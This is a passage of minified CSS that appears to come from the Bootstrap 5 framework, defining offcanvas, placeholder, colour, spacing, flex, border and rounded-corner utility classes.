(max-width:1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-xxl{transition:none}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:1399.98px){.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{transform:none}}@media (max-width:1399.98px){.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}}@media (min-width:1400px){.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin-top:calc(-.5 * var(--bs-offcanvas-padding-y));margin-right:calc(-.5 * var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5 * var(--bs-offcanvas-padding-y))}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff!important;background-color:RGBA(13,110,253,var(--bs-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(108,117,125,var(--bs-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(25,135,84,var(--bs-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(13,202,240,var(--bs-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(255,193,7,var(--bs-bg-opacity,1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(220,53,69,var(--bs-bg-opacity,1))!important}.text-bg-light{color:#000!important;background-color:RGBA(248,249,250,var(--bs-bg-opacity,1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(33,37,41,var(--bs-bg-opacity,1))!important}.link-primary{color:#0d6efd!important}.link-primary:focus,.link-primary:hover{color:#0a58ca!important}.link-secondary{color:#6c757d!important}.link-secondary:focus,.link-secondary:hover{color:#565e64!important}.link-success{color:#198754!important}.link-success:focus,.link-success:hover{color:#146c43!important}.link-info{color:#0dcaf0!important}.link-info:focus,.link-info:hover{color:#3dd5f3!important}.link-warning{color:#ffc107!important}.link-warning:focus,.link-warning:hover{color:#ffcd39!important}.link-danger{color:#dc3545!important}.link-danger:focus,.link-danger:hover{color:#b02a37!important}.link-light{color:#f8f9fa!important}.link-light:focus,.link-light:hover{color:#f9fafb!important}.link-dark{color:#212529!important}.link-dark:focus,.link-dark:hover{color:#1a1e21!important}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-none{-o-object-fit:none!important;object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(var(--bs-body-color-rgb),.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(var(--bs-body-color-rgb),.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(var(--bs-body-color-rgb),.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-1{--bs-border-width:1px}.border-2{--bs-border-width:2px}.border-3{--bs-border-width:3px}.border-4{--bs-border-width:4px}.border-5{--bs-border-width:5px}.border-opacity-10{--bs-border-opacity:0.1}.border-opacity-25{--bs-border-opacity:0.25}.border-opacity-50{--bs-border-opacity:0.5}.border-opacity-75{--bs-border-opacity:0.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.25rem!important}.row-gap-2{row-gap:.5rem!important}.row-gap-3{row-gap:1rem!important}.row-gap-4{row-gap:1.5rem!important}.row-gap-5{row-gap:3rem!important}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text)!important}.text-secondary-emphasis{color:var(--bs-secondary-text)!important}.text-success-emphasis{color:var(--bs-success-text)!important}.text-info-emphasis{color:var(--bs-info-text)!important}.text-warning-emphasis{color:var(--bs-warning-text)!important}.text-danger-emphasis{color:var(--bs-danger-text)!important}.text-light-emphasis{color:var(--bs-light-text)!important}.text-dark-emphasis{color:var(--bs-dark-text)!important}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-emphasis{--bs-bg-opacity:1;background-color:rgba(var(--bs-emphasis-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{border-radius:var(--bs-border-radius-2xl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-2xl)!important;border-top-right-radius:var(--bs-border-radius-2xl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-2xl)!important;border-bottom-right-radius:var(--bs-border-radius-2xl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-2xl)!important;border-bottom-left-radius:var(--bs-border-radius-2xl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)